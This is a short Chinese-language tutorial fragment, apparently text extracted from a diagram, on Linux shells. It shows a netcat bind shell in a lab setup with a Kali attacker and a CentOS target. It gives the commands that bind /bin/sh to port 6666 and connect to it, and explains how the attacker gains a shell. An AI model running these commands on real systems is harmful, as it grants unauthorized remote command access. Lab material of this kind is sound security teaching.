 Linux反弹shell
01
NC正向Shell
被控端：
nc -lvvp 6666 -e /bin/sh
控制端：
nc 10.10.1.7 6666
Kali 10.10.1.11
Centos7 10.10.1.7
TCP连接端口6666
控制端
(Attacker)
被控端
(Target)
nc 10.10.1.7 6666
nc -lvvp 6666 -e /bin/sh
原理：
被控端使用nc将/bin/sh绑定到本地的6666端口，控制端主动连接被控端的6666端口，即可获得shell